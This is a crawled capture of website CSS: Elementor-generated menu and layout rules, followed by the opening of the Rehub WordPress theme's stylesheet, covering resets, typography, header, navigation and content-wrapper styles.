						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-a553394 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:var( --container-widget-width, 104.348% );max-width:104.348%;--container-widget-width:104.348%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-65f420f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11364 .elementor-element.elementor-element-65f420f .elementor-heading-title{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:left;}.elementor-11364 .elementor-element.elementor-element-505f2d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11364 .elementor-element.elementor-element-505f2d5:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-505f2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-607f61f{text-align:center;font-size:14px;font-weight:300;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}@media(max-width:767px){.elementor-11364 .elementor-element.elementor-element-3cea2102{padding:10px 10px 10px 10px;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-65f420f{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--icon-size:20px;}.elementor-11364 .elementor-element.elementor-element-607f61f{font-size:12px;}}@media(min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:30.735%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:16.319%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:14.659%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:17.743%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:20.512%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:100%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:100%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:100%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:100%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7
body_size: 40004
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: https://themeforest.net/item/rehub-directory-multi-vendor-shop-coupon-affiliate-theme/7646339
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Wpsoul
	Author URI: https://wpsoul.com/
	Version: 19.8.7
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License: 
	License URI:
	Text Domain: rehub-theme
***************************************/

/* CSS RESET */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, menu, nav, section { display: block; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: none; }
table { border-collapse: collapse; width:100%; }
td,th,tr{padding: 6px 12px;}
*{box-sizing: border-box;}
mark, ins{text-decoration: none;}
ul{list-style: none;}

/* BASIC STYLES TYPOGRAPHY */
body { background-color: #fff; color: #000; font-size: 15px; font-family: Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif; }
:root :where(a:where(:not(.wp-element-button))) {text-decoration: none !important; }
a:focus, button{outline: none;}
a:hover, a:active { color: #000;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none; }
h1,h2,h3,h4,h5,h6{font-weight: 700;color: #111111; }
h1 { font-size: 29px; line-height:34px; margin: 10px 0 31px 0;}
h2 { font-size: 25px; line-height:30px; margin: 10px 0 31px 0;  }
h3 { font-size: 20px; line-height:28px; margin: 10px 0 25px 0;  }
h4 { font-size: 18px; line-height:24px; margin: 10px 0 18px 0  }
h5 { font-size: 16px; line-height:20px; margin: 10px 0 15px 0 }
h6 { font-size: 14px; line-height:16px; margin: 0 0 10px 0 }
.rem-h1{font-size: clamp(2rem, 2.5vw, 3rem);line-height: clamp(2.6rem, 3vw, 3.5rem);}
.rem-h2{font-size: clamp(1.5rem, 1.7vw, 2.1rem);line-height: clamp(2rem, 2.1vw, 2.5rem);}
.rem-h3{font-size: clamp(1.35rem, 1.35vw, 1.7rem);line-height: clamp(1.7rem, 1.8vw, 2.1rem);}
hr{background: #ddd;border: 0;height: 1px;}
article p, .post p{ margin: 0 0 31px 0 }
article em, .post em { font-style: italic }
article strong, .post strong { font-weight: bold }
article, .post { font-size: 16px; line-height: 28px; color: #333; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}
#rhLoader { position: fixed; display: table; text-align: center; width: 100%; height: 100%; top: 0; left: 0; background-color: rgba(255, 255, 255, 1); z-index: 999999999; }
.preloader-cell { display: table-cell; vertical-align: middle; font-size: 60px }
.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;}
.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;clip-path: none;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearbox{ clear: both;}.clearboxleft{ clear: left;}.clearboxright{ clear: right;}

/* ICONS */
a.ajax_add_to_cart.loading:after, .wpsm_pretty_list ul li:before, .loading .re-icon-compare:before, .loading.table_view_charts:before, .post_carousel_block.loading:before, .woo_carousel_block.loading:before, .cons_comment_item:before, .pros_comment_item:before, span.date_meta:before, span.cat_link_meta:before, span.comm_count_meta:before, span.postview_meta:before, span.admin_meta:before, .wpsm_cons ul li:before, .wpsm_pros ul li:before, #buddypress .standard-form div.radio ul li:before, .re_carousel .controls:after, .media_owl_carousel .gp-overlay a:before, .rh_category_tab ul.cat_widget_custom li a:before, .widget.top_offers .title:before, .widget.cegg_widget_products .title:before, .rehub_chimp:before, .def_btn.active_ajax_pagination:before, .postNavigation .postnavprev:before, .commentlist ul.children .commbox:before, .comment-reply-link:before, .comment-reply-login:before, .comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after, .re_loadingafter:after, .re_loadingbefore:before, .togglegreedybtn:before, .rh-heading-icon:before, .thumbminus:before, .thumbplus:before, .heartplus:before, .post_thumbs_comm span:before, .thumbminus.loading:before, .thumbplus.loading:before, .heartplus.loading:before, .hotminus:before, .hotplus:before, .hoticonfireclass:before, .cold_temp .gradus_icon:before, .categorytable li a:before, .categorytable p a:before, span.stars-rate, .rh-star-ajax .stars-rate-ajax-type, .btn_act_for_grid .thumbscount:before, .comm_number_for_grid:before, .more-from-store-a a:before, div.sortingloading:after, .re_filter_instore ul.re_filter_ul li span:before, .re_filter_panel .re_tax_dropdown.activeul li.label:after, .userstar-rating, .re-user-popup-wrap .wpsm-button.loading:after, .user-ava-intop:after, .printthecoupon:before, #rh-category-search .tt-suggestion:before, .rh_videothumb_link:before, .re-compare-icon-toggle:before, .wpsm_box.standart_type i, .wpsm_box.info_type i, .wpsm_box.warning_type i, .wpsm_box.error_type i, .wpsm_box.download_type i, .wpsm_box.note_type i, .icon-search-onclick:before, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .rh-menu-label:after, .wpsm_score_box .priced_block .btn_offer_block:not(.rehub_offer_coupon):before, .rh_post_layout_compare_autocontent .pros-list li:before, .re-user-popup-wrap .wpsm-button.loading:after, nav.top_menu ul.menu:not(.off-canvas) > li.menu-item-has-children > a:before, .header-top .top-nav > ul > li.menu-item-has-children > a:before, .toggle-this-table:after{font-family: rhicons;}
@media(max-width: 767px){
	.re_filter_panel ul.re_filter_ul li span.active:after{font-family: rhicons;}
}

/* HEADER AND MENU */
#main_header { z-index: 998 }
.responsive_nav_wrap { display: none; position: relative; width: 100% }
header .logo-section { padding: 15px 0; overflow: visible; }
header .logo { max-width: 450px; float: left; margin-right: 15px; line-height: 0; }
.logo .textlogo { font-size: 26px; line-height: 26px; letter-spacing: -0.5px;}
.logo .sloganlogo { font-size: 14px; color: #888 }
.header_six_style .head_search{max-width: 215px}
.header-actions-logo{float: right;}
.header-actions-logo .wpsm-button{margin: 0}
.header-actions-logo .celldisplay{padding: 0 12px; vertical-align: middle;}
.heads_icon_label{font-size: 12px; display: block;line-height: 15px; color: #111}
.header_seven_style .search{ margin: 0 30px; padding: 0; flex-grow: 1; width: 100%; max-width: 580px}
.header_clean_style .search{width: 100%;max-width: 580px; float: none}
.header_seven_style > .rh-flex-right-align{flex: 0 0 auto}
.header_one_row .main-nav{background: none transparent !important; border:none !important;}
.header_one_row nav.top_menu > ul > li{border: none !important;}
.icon-search-onclick:before{ content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
.top-search-onclick{ float: right; position: relative;}
form.search-form { padding: 0; border: none; position: relative;width: auto;display: flex; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #e1e1e1; height: 38px; background-color: #fff; padding: 2px 45px 2px 12px;  }
form.search-form input[type="text"]:focus{outline: 0;}
.litesearchstyle form.search-form input[type="text"]{height: 34px;padding: 2px 37px 2px 12px;}
form.search-form [type="submit"] {border: none; cursor: pointer; padding: 0 16px; line-height: 38px; height: 38px; vertical-align: middle; position: absolute;top: 0; right: 0 }
.litesearchstyle form.search-form [type="submit"]{background: none transparent !important;height: 34px; color: #999 !important; padding: 0 12px; line-height: 34px}
.search-header-contents{ width: 100%; height: 100%;position: fixed; left:0; top:0; right: 0; bottom:0; opacity: 0; visibility: hidden; z-index: 9999999; transition: opacity 0.5s ease; text-align: center; margin: 0 auto; background-color: rgba(0,0,0,0.7);}
.top-search-onclick-open .search-header-contents{ visibility: visible; opacity: 1; display: block;}
.top-search-onclick-open .search-header-contents .search-form {opacity: 1;transform: translateY(-1px);}
.search-header-contents .search-form{max-width: 1000px;margin: 0 auto; width: 100%;transition: transform 0.6s ease, opacity 0.3s ease;    transform: translateY(-100%);opacity: 0;}
.search-header-contents form.search-form input[type="text"]{width: 100%; height: 74px; border: none; line-height: 74px; font-size: 25px; padding:5px 37px 5px 25px !important}
.search-header-contents form.search-form [type="submit"]{line-height: 74px; height: 74px;background: #fff !important;color: #333 !important;padding: 0 25px; font-size:25px}
.rh-outer-wrap {transition: transform 0.5s;transform-origin: center top;}
.rh-outer-wrap-move {transform: scale3d(0.85,0.85,1); overflow: hidden;height: 100vh}
.head_search .search-form, .head_search form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%; clear: both;}
header .search { width: 300px; float: right; position: relative; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav { background: #fcfcfc;}
.main-nav.white_style{border-top: 1px solid #eee; border-bottom: 1px solid #eee}
.main-nav:after{content: ''; display:table; clear: both; }
nav.top_menu { position: relative; }
nav.top_menu > ul{display: flex; margin:0}
nav.top_menu ul li {position: relative; }
nav.top_menu > ul > li.floatright{ margin-left: auto;}
nav.top_menu ul li i, #slide-menu-mobile ul li.menu-item > a i{margin: 0 5px 0 0}
nav.top_menu > ul > li > a { font-weight:700; font-size: 16px; line-height:19px; transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); position:relative; color: #111; padding: 8px 13px 11px 13px; display: inline-block; }
nav.top_menu ul.menu:not(.off-canvas) > li.menu-item-has-children > a:before{ font-size: 14px; content: '\f107';margin: 0 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; cursor: pointer;  float: right; padding-left: 8px}
nav.top_menu ul.sub-menu, .top-nav ul.sub-menu {transform: translateY(10px); opacity: 0; visibility: hidden; transition: opacity 0.3s ease, transform 0.3s ease;background: #fff; position: absolute; z-index: 9999999; width: 250px; box-shadow: 0 20px 40px -5px rgb(9 30 66 / 18%);backface-visibility: hidden; left: -999999px;}
nav.top_menu ul.sub-menu{padding:12px 0}
nav.top_menu .noshadowdrop ul.sub-menu{box-shadow: none}
nav.top_menu ul.sub-menu ul.sub-menu { top: 0; }
nav.top_menu > ul > li > ul.sub-menu > li.hovered > ul.sub-menu{left: 100%; opacity: 1; visibility: visible;transform: translateY(0); }
nav.top_menu ul.sub-menu > li > a { text-transform: none; font-size: 15px; line-height: 22px; color: #111 !important; display: block;padding: 10px 25px; font-weight: 400 }
nav.top_menu ul.sub-menu > li:first-child > a{ border-top-color: transparent;}
nav.top_menu > ul > li.hovered > .sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
nav.top_menu > ul > li > ul.sub-menu > li:first-child > a:after, .top-nav > ul > li > ul.sub-menu > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;border-color: transparent transparent #FFF transparent;}
nav.top_menu > ul:not(.off-canvas) li:not(.rh-megamenu) ul.sub-menu > li > a:hover {background: #F9F9F9;}	
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}
nav.top_menu > ul > li{border-right: 1px solid rgba(0, 0, 0, 0.08); }
nav.top_menu > ul > li:last-child{ border-right: none !important; box-shadow: none;}
#slide-menu-mobile{display: none;}
#mobpanelimg{max-height: 100px; max-width: 150px; width:auto; height:auto;}
#slide-menu-mobile .subline{display: block;font-size: 12px;font-weight: normal;color: #999;}
#slide-menu-mobile ul.off-canvas { position: fixed; width: 270px; top: 0; left: 0; bottom:0; padding: 0; overflow-x: hidden; overflow-y: auto; background-color: #fff;z-index: 999999;transform: translate3d(-100%,0,1px);transition: transform 0.3s ease; backface-visibility: hidden;}
#slide-menu-mobile ul li.menu-item { border-bottom: 1px solid #eee; position: static; margin: 0; overflow: hidden; width: 100%; float:none}
#slide-menu-mobile ul li.menu-item > a {line-height: 22px !important;float:left; padding: 10px 15px; font-size: 16px; text-transform: none; border-top: none; width: calc(100% - 50px); text-decoration: none; color: #111; font-weight: bold; }
#slide-menu-mobile ul ul.sub-menu { transition: all 0.3s ease; opacity: 1; visibility: visible; position: absolute; border: 0; width: 100%; min-height: 100%; top: 0; left: 0; background-color: #fff; transform: translate3d(-100%,0,1px); backface-visibility: hidden;}
#slide-menu-mobile ul ul.sub-menu li a { border-bottom: none; }
#slide-menu-mobile ul ul.sub-menu.sub-menu-active { transform: translate3d(0,0,0); z-index: 999; }
#slide-menu-mobile ul li.back-mb span{ cursor:pointer; background-color: rgba(0, 0, 0, 0.02);padding: 13px 15px; font-size: 15px; text-decoration: none; display: block; }
#slide-menu-mobile ul.off-canvas-active { opacity: 1; visibility: visible; transform: translate3d(0,0,0); }
#slide-menu-mobile ul span.submenu-toggle { float:right; width: 42px; height: 42px; line-height: 42px; }
#slide-menu-mobile ul span.submenu-toggle .rhicon { font-size: 14px; line-height: 42px; }
#slide-menu-mobile ul > li.close-menu { border:none !important;}
.rh-sslide-panel.active {visibility: visible;transition: visibility 0s 0s;}
.rh-sslide-panel{position: fixed;top: 0;left: 0;height: 100%;width: 100%;visibility: hidden;transition: visibility 0s 0.6s;z-index: 999999;}
.rh-close-btn, .rh-close-btn i{width: 40px; height: 40px;font-size: 20px;line-height: 40px;}
#slide-menu-mobile .rh-menu-label{display: none;}
.offsetnav-overlay { position: fixed; top: 0; left: 0; right: 0; height: 120vh; background-color: rgba(0,0,0,0.5); z-index: 99999; }	
.off-canvas-active > li {animation: rhslideleft .4s .6s backwards;}
.off-canvas-active > li:nth-of-type(1) {animation-delay: .7s;}
.off-canvas-active > li:nth-of-type(2) {animation-delay: .2s;}
.off-canvas-active > li:nth-of-type(3) {animation-delay: .3s;}
.off-canvas-active > li:nth-of-type(4) {animation-delay: .4s;}
.off-canvas-active > li:nth-of-type(5) {animation-delay: .5s;}
.rh-menu-label{z-index:1;position: absolute;top: -9px;right: 15px;padding: 2px 4px;color: #fff; font: 9px/10px Arial;background: #cc0000;border-radius: 2px;}  

#main_header.dark_style { background-color: #141414; }
.header_top_wrap.dark_style .user-ava-intop:after, .main-nav.dark_style .user-ava-intop:after, #main_header.dark_style .textlogo a, #main_header.dark_style .textlogo, #main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after, #main_header.dark_style .logo-section .rh-header-icon, #main_header.dark_style .logo-section .heads_icon_label, .main-nav.dark_style .dl-menuwrapper button i, .main-nav.dark_style .dl-menuwrapper .rh-header-icon, #main_header.dark_style #re_menu_near_logo li a, #main_header.dark_style a.header-link-add { color: #ffffff; }
.main-nav.dark_style .dl-menuwrapper button svg line{stroke:#fff}
.main-nav.dark_style { max-height: 70px;background: #353535;}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
.main-nav.dark_style nav.top_menu > ul > li {border-right: 1px solid rgba(255, 255, 255, 0.15);}

a.logo_image_insticky {display: none; text-decoration: none; margin: 6px 0 }
a.logo_image_insticky img, a.logo_image_mobile img{max-height: 50px; max-width: 160px; vertical-align: middle; height:auto; width:auto;}
.is-sticky .logo_section_wrap{background: #fff}
.is-sticky .main-nav{position: relative; z-index: 999;width: 100%;}
.is-sticky .header_one_row .main-nav{width: auto;}
.is-sticky a.logo_image_insticky, #dl-menu a.logo_image_mobile{display: inline-block;}
.is-sticky .logo_insticky_enabled nav.top_menu ul li a{ overflow: visible; font-size: 14px;}
.is-sticky .logo_insticky_enabled nav.top_menu > ul > li > a{padding-left: 10px; padding-right: 10px}
.is-sticky .logo_insticky_enabled nav.top_menu > ul > li{border: none !important;}
.logo_insticky_enabled .top_menu{flex-grow: 1; margin:0 20px}
#re-stickyheader{height: 54px !important}
#sticky-wrapper:not(.is-sticky){height:auto !important}

.ubermenu-loc-primary-menu{max-width: 1200px; margin: 0 auto !important}
.ubermenu-loc-primary-menu + .responsive_nav_wrap{display: none;}
.rh-header-icon{font-size: 24px;line-height: 23px; color: #222;}
.login-btn-cell .rh-header-icon{font-size:22px}
#main_header .rehub-main-btn-bg{padding: 8px 14px}
.re-compare-notice, .rh-icon-notice {position: absolute;top: -10px;left: 17px;z-index: 9;min-width: 18px;height: 18px;background: #f50000;text-align: center;padding: 0 2px;color: #fff;font: bold 12px/18px Arial;border-radius: 50%;transition: all 0.2s ease-in;transform: scale(1);}

/*STYLE FOR RESPONSIVE MENU*/
#logo_mobile_wrapper, a.logo_image_mobile img{display: none;}
#dl-menu a.logo_image_mobile img{ position: absolute; top: 0; left: 50%;transform: translate(-50%); right: auto; bottom: 0; margin: auto; display: block;}
#main_header #dl-menu .rh-header-icon{margin: 15px 9px}
#main_header #dl-menu .rehub-main-btn-bg .rh-header-icon{margin: 0}
.header_icons_menu #dl-menu a.logo_image_mobile img{left: 55px; transform: none;}
.dl-menuwrapper ul .floatright{float: none;}
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none;background:transparent}
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button svg line{stroke:#111;stroke-width: 2;stroke-dasharray: 26;animation: svglineltr 1s linear;}
#mobile-menu-icons{padding-right: 7px}
@keyframes svglineltr {0%{stroke-dashoffset: 26;}100%{stroke-dashoffset: 0;}}

/* CONTENT WRAPPERS */
.rh-boxed-container .rh-outer-wrap{box-shadow: 0 0 20px 0 rgba(0,0,0,.1);margin: 0 auto; width: 1260px;background: #fff;}
.rh-container, .content{margin: 0 auto; border: none; background: none transparent;width: 1200px; box-shadow: none;   position: relative; clear: both; padding: 0 /*Inner is 1200*/}
.vc_section > .vc_row, .centered-container .vc_col-sm-12 > * > .wpb_wrapper, body .elementor-section.elementor-section-boxed > .elementor-container, .wp-block-cover__inner-container{max-width: 1200px; margin: 0 auto}
.rh-content-wrap{padding-top: 20px; padding-bottom: 20px}
.rh-mini-sidebar {width: 260px; margin-bottom: 30px}
.rh-mini-sidebar-content-area{width: calc(100% - 290px);}
.rh-300-sidebar {width: 300px; margin-bottom: 30px}
.rh-300-content-area{width: calc(100% - 330px);}
.rh-336-sidebar {width: 336px; margin-bottom: 30px}
.rh-336-content-area{width: calc(100% - 366px);}
.rh-360-sidebar {width: 360px; margin-bottom: 30px}
.rh-360-content-area{width: calc(100% - 400px);}
.calcposright{position:absolute; top:30px; right: calc((100% - 1200px)/2);z-index:9;}
.floatactive.calcposright, .floatactive.fixedonfloat{position:fixed;animation: stuckFadeIn .6s; top: 15px;z-index:999999;}
.floatactive .hideonfloat {display: none;}.floatactive .showonfloat {display: block;}
.widget.rh-cartbox{margin: 0 0 25px 0}
.rh-mini-sidebar .widget{margin-bottom: 30px}
.rh-cartbox .widget-inner-title{font-weight:bold; font-size:16px; line-height: 18px; text-align: center;margin: -20px -20px 20px -20px;padding: 12px;color: #000;background: #f7f7f7;}
.main-side {width: 840px; float: left; position: relative; }
body:not(.noinnerpadding) .rh-post-wrapper {background:#fff; border: 1px solid #e3e3e3;padding: 25px;box-shadow: 0 2px 2px #ECECEC;}
.rh-container.no_shadow .main-side, .main-side.full_width:not(.single){padding: 0; border: none; box-shadow: none; background: none transparent} 
.main-side.full_width { float: none; width: 100%; }
.main-side{min-height: 70vh }
.sidebar, .side-twocol { width: 336px; float: right; overflow: hidden;}
.sidebar.authorsidebar{column-count: auto !important; }
.full_post_area.content, .full_post_area.rh-container{width: 100%; padding: 0;}
.full_post_area .rh-content-wrap{padding: 0}
.vc_row{margin-right: 0; margin-left: 0} 
.wpsm-one-half { width: 48%; }
.wpsm-one-third { width: 30.66%; }
.wpsm-two-third { width: 65.33%; }
.wpsm-one-fourth { width: 22%; }
.wpsm-three-fourth { width: 74%; }
.wpsm-one-fifth { width: 16.8%; }
.wpsm-two-fifth { width: 37.6%; }
.wpsm-three-fifth { width: 58.4%; }
.wpsm-four-fifth { width: 79.2%; }
.wpsm-one-sixth { width: 13.33%; }
.wpsm-five-sixth { width: 82.67%; }
